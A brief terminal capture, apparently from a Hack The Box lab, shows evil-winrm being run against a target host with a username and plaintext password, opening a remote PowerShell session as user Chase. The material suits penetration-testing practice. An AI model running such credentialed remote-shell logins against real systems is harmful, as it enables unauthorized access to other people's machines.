 ┌─[us-vip-1]─[10.10.14.43]─[beafn28@htb-m7bbwz9iti]─[~]
└──╼ [★]$ evil-winrm -i 10.10.10.149 -u Chase -p "Q4)sJu\Y8qz*A3?d"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>